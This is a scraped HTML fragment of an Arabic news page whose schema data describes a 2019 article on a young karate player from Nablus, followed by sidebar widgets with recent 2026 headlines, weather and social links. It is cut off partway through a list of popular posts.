		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-11-21T09:45:40+03:00","datePublished":"2019-11-21T09:45:40+03:00","dateModified":"2019-11-21T09:45:40+03:00","headline":"\u0631\u0633\u0644 \u0623\u0628\u0648 \u063a\u0636\u064a\u0628 \u0646\u0627\u0628\u0644\u0633\u064a\u0629 \u0635\u063a\u064a\u0631\u0629 \u062a\u062a\u062d\u062f\u0649 \u0644\u062a\u0643\u0648\u0646 \u0644\u0647\u0627 \u0645\u0633\u0627\u062d\u0629 \u0639\u0644\u0649 \u0628\u0648\u0627\u0628\u0627\u062a \u0627\u0644\u0634\u0647\u0631\u0629 \u0641\u064a \u0644\u0639\u0628\u0629 \u0627\u0644\u0643\u0631\u0627\u062a\u064a\u0647","name":"\u0631\u0633\u0644 \u0623\u0628\u0648 \u063a\u0636\u064a\u0628 \u0646\u0627\u0628\u0644\u0633\u064a\u0629 \u0635\u063a\u064a\u0631\u0629 \u062a\u062a\u062d\u062f\u0649 \u0644\u062a\u0643\u0648\u0646 \u0644\u0647\u0627 \u0645\u0633\u0627\u062d\u0629 \u0639\u0644\u0649 \u0628\u0648\u0627\u0628\u0627\u062a \u0627\u0644\u0634\u0647\u0631\u0629 \u0641\u064a \u0644\u0639\u0628\u0629 \u0627\u0644\u0643\u0631\u0627\u062a\u064a\u0647","keywords":[],"url":"https:\/\/alfajertv.com\/news\/3929726.html","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0645\u0646\u062a\u0635\u0631 \u0627\u0644\u0639\u0646\u0627\u0646\u064a- \u0648\u0627\u0639\u062f\u0629 \u0631\u063a\u0645 \u0635\u063a\u0631 \u0633\u0646\u0647\u0627 \u0627\u0644 9 \u0623\u0639\u0648\u0627\u0645 \u062a\u0647\u0648\u0649 \u0644\u0639\u0628\u0629 \u0644\u0639\u0628\u0629 \u0627\u0644\u0643\u0631\u0627\u062a\u064a\u0647 \u0648\u0644\u0647\u0627 \u0642\u0635\u0629 \u0641\u064a \u0627\u0644\u0623\u0628\u062f\u0627\u0639 \u0641\u064a \u0644\u063a\u0629 \u0627\u0644\u062a\u062d\u0635\u064a\u0646 \u0641\u064a \u0627\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0630\u0627\u062a\u0647\u0627 , \u0627\u0644\u0646\u062c\u0645\u0629 \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0631\u0633\u0644 \u0627\u0628\u0631\u0627\u0647\u064a\u0645 \u0627\u0628\u0648 \u063a\u0636\u064a\u0628 \u0645\u0646 \u0645\u062f\u064a\u0646\u0629 \u0646\u0627\u0628\u0644\u0633 \u0648\u0627","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0645\u0646\u062a\u0635\u0631 \u0627\u0644\u0639\u0646\u0627\u0646\u064a- \u0648\u0627\u0639\u062f\u0629 \u0631\u063a\u0645 \u0635\u063a\u0631 \u0633\u0646\u0647\u0627 \u0627\u0644 9 \u0623\u0639\u0648\u0627\u0645 \u062a\u0647\u0648\u0649 \u0644\u0639\u0628\u0629 \u0644\u0639\u0628\u0629 \u0627\u0644\u0643\u0631\u0627\u062a\u064a\u0647 \u0648\u0644\u0647\u0627 \u0642\u0635\u0629 \u0641\u064a \u0627\u0644\u0623\u0628\u062f\u0627\u0639 \u0641\u064a \u0644\u063a\u0629 \u0627\u0644\u062a\u062d\u0635\u064a\u0646 \u0641\u064a \u0627\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0630\u0627\u062a\u0647\u0627 , \u0627\u0644\u0646\u062c\u0645\u0629 \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0631\u0633\u0644 \u0627\u0628\u0631\u0627\u0647\u064a\u0645 \u0627\u0628\u0648 \u063a\u0636\u064a\u0628 \u0645\u0646 \u0645\u062f\u064a\u0646\u0629 \u0646\u0627\u0628\u0644\u0633 \u0648\u0627\u0644\u062a\u064a \u062a\u0644\u0639\u0628 \u0644\u0646\u0627\u062f\u064a \u0627\u0644\u0623\u062a\u062d\u0627\u062f \u0627\u0644\u0631\u064a\u0627\u0636\u064a.\n\n\u0648\u0628\u062f\u0639\u0645 \u0645\u062a\u0648\u0627\u0635\u0644 \u0645\u0646 \u0648\u0627\u0644\u062f\u062a\u0647\u0627 \u0645\u0634\u0631\u0641\u0629 \u0627\u0644\u0646\u0634\u0627\u0637 \u0627\u0644\u0631\u064a\u0627\u0636\u064a \u0641\u064a \u0645\u062f\u064a\u0631\u064a\u0629 \u062a\u0631\u0628\u064a\u0629 \u0646\u0627\u0628\u0644\u0633 \u0622\u0644\u0627\u0621 \u0639\u0627\u0634\u0648\u0631 \u062c\u0639\u0644\u062a \u0648\u062c\u0647\u062a\u0647\u0627 \u0646\u062d\u0648 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0631\u0633\u0644 \u0644\u0627\u0639\u0628\u0629 \u0645\u0634\u0647\u0648\u0631\u0629 \u0628\u0644\u0639\u0628\u0629 \u0627\u0644\u0643\u0631\u0627\u062a\u064a\u0629 \u0648\u0627\u0644\u062a\u064a \u0628\u062f\u0623\u062a\u0647\u0627 \u0635\u063a\u064a\u0631\u0629 \u062c\u062f\u0627 \u0645\u0639 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u062a\u0631\u0649 \u0641\u064a\u0647\u0627 \u0627\u0644\u0623\u0628\u0646\u0629 \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0648\u0635\u0627\u062d\u0628\u0629 \u0627\u0644\u062d\u0636\u0648\u0631 \u0628\u0627\u0644\u0622\u062f\u0627\u0621 \u0648\u0627\u0644\u0627\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0633\u0631\u064a\u0639 \u0645\u0646 \u0627\u0644\u0645\u062f\u0631\u0628\u064a\u0646 \u0644\u062a\u0643\u0648\u0646 \u0631\u0633\u0644 \u0644\u0627\u0639\u0628\u0629 \u0633\u0631\u064a\u0639\u0629 \u0627\u0644\u0646\u0647\u0648\u0636.\n\n\u0627\u0644\u0648\u0627\u0639\u062f\u0629 \u0631\u0633\u0644 \u0647\u064a \u0646\u0645\u0648\u0630\u062c \u0644\u0637\u0641\u0648\u0644\u0629 \u0645\u0628\u0643\u0631\u0629 \u062a\u0628\u062d\u062b \u0639\u0646 \u0644\u063a\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0645\u0624\u0645\u0646\u0629 \u0628\u0623\u0646\u0647\u0627 \u0642\u0627\u062f\u0631\u0629 \u0639\u0644\u0649 \u0641\u0639\u0644 \u0630\u0644\u0643 \u0641\u064a \u0632\u0645\u0646 \u0642\u0635\u064a\u0631 \u0644\u062a\u0643\u0648\u0646 \u0639\u0644\u0649 \u0628\u0648\u0627\u0628\u0627\u062a \u0627\u0644\u0634\u0647\u0631\u0629 \u0648\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0623\u064a\u0629 \u0628\u0637\u0648\u0644\u0627\u062a \u0623\u0648 \u0633\u0627\u062d\u0627\u062a \u0627\u062b\u0628\u0627\u062a \u0627\u0644\u0630\u0627\u062a , \u0631\u0633\u0644 \u0637\u0641\u0644\u0629 \u062d\u0627\u0644\u0645\u0629 \u062a\u0628\u062d\u062b \u0639\u0646 \u0623\u0647\u062f\u0627\u0641 \u0631\u0633\u0645\u062a\u0647\u0627 \u0648\u0639\u0634\u0642 \u0644\u0644\u0639\u0628\u0629 \u0643\u0631\u0627\u062a\u064a\u0647 \u0623\u062e\u0630\u062a \u0639\u0644\u0649 \u0639\u062a\u0642\u0647\u0627 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0644\u0647\u0627 \u0648\u0645\u0639\u0647\u0627 \u0648\u062a\u0648\u0627\u0635\u0644 \u062d\u062a\u0649 \u062a\u062d\u0635\u0644 \u0639\u0644\u0649 \u0623\u0639\u0644\u0649 \u0627\u0644\u0627\u062d\u0632\u0645\u0629 \u0627\u0644\u062a\u064a \u0648\u0642\u0639\u062a \u0639\u0644\u064a\u0647\u0627 \u0645\u0646\u0630 \u0628\u062f\u0623\u062a \u062d\u0644\u0645\u0647\u0627 \u0644\u062a\u0643\u0648\u0646 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062a\u0631\u0641\u0639 \u0639\u0644\u0645 \u0628\u0644\u0627\u062f\u0647\u0627 \u0641\u064a \u0643\u0644 \u0645\u0643\u0627\u0646 \u0648\u0641\u062e\u0631 \u0648\u0627\u0639\u062a\u0632\u0627\u0632 .","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/3929726.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/7182440451.jpg","width":1200,"height":451}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أطباء بلا حدود&#8221; تحذر من &#8220;تداعيات كارثية&#8221; لوقف الاحتلال لنشاطاتها في غزة" href="https://alfajertv.com/news/palnews/718721.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408.jpeg 980w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408.jpeg 980w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718721.html">&#8220;أطباء بلا حدود&#8221; تحذر من &#8220;تداعيات كارثية&#8221; لوقف الاحتلال لنشاطاتها في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="فرنسا تصدر مذكرتَي توقيف ضدّ إسرائيليتين إثر &#8220;التواطؤ في الإبادة الجماعية&#8221; بغزة" href="https://alfajertv.com/news/palnews/718718.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7406-220x150.gif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7406-220x150.gif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718718.html">فرنسا تصدر مذكرتَي توقيف ضدّ إسرائيليتين إثر &#8220;التواطؤ في الإبادة الجماعية&#8221; بغزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزير الداخلية يتفقد قلقيلية ويرعى مراسم إتمام صك صلح عشائري في سلفيت" href="https://alfajertv.com/news/palnews/718708.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7400-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7400-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718708.html">وزير الداخلية يتفقد قلقيلية ويرعى مراسم إتمام صك صلح عشائري في سلفيت</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تقتلع حوالي 200 شجرة كرمة في الخضر جنوب بيت لحم" href="https://alfajertv.com/news/palnews/718705.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7399-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7399-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718705.html">قوات الاحتلال تقتلع حوالي 200 شجرة كرمة في الخضر جنوب بيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بعد أسبوع من الإفراج عنه في وضع خطير.. استشهاد الأسير المحرر خالد الصيفي في بيت لحم" href="https://alfajertv.com/news/palnews/718702.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/0D56E4F7-1074-4775-B440-140F5D8D7454-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/0D56E4F7-1074-4775-B440-140F5D8D7454-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718702.html">بعد أسبوع من الإفراج عنه في وضع خطير.. استشهاد الأسير المحرر خالد الصيفي في بيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تحوّل منزلا إلى ثكنة عسكرية في حزما شمال شرق القدس" href="https://alfajertv.com/news/palnews/718699.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7382-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7382-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718699.html">قوات الاحتلال تحوّل منزلا إلى ثكنة عسكرية في حزما شمال شرق القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">أمطار خفيفة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 17&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 76%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 4.64 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستشار المرشد الإيراني علي شمخاني: المفاوضات مع واشنطن محصورة بالموضوع النووي.. ولسنا بوارد نقل مخزوننا خارج إيران" href="https://alfajertv.com/news/worldnews/718724.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7413-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7413-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718724.html">مستشار المرشد الإيراني علي شمخاني: المفاوضات مع واشنطن محصورة بالموضوع النووي.. ولسنا بوارد نقل مخزوننا خارج إيران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أطباء بلا حدود&#8221; تحذر من &#8220;تداعيات كارثية&#8221; لوقف الاحتلال لنشاطاتها في غزة" href="https://alfajertv.com/news/palnews/718721.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718721.html">&#8220;أطباء بلا حدود&#8221; تحذر من &#8220;تداعيات كارثية&#8221; لوقف الاحتلال لنشاطاتها في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="فرنسا تصدر مذكرتَي توقيف ضدّ إسرائيليتين إثر &#8220;التواطؤ في الإبادة الجماعية&#8221; بغزة" href="https://alfajertv.com/news/palnews/718718.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7406-220x150.gif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7406-220x150.gif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718718.html">فرنسا تصدر مذكرتَي توقيف ضدّ إسرائيليتين إثر &#8220;التواطؤ في الإبادة الجماعية&#8221; بغزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إيران مستعدة لتعطيل برنامجها النووي وإرسال اليورانيوم المخصب إلى روسيا" href="https://alfajertv.com/news/worldnews/718714.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7405-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7405-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
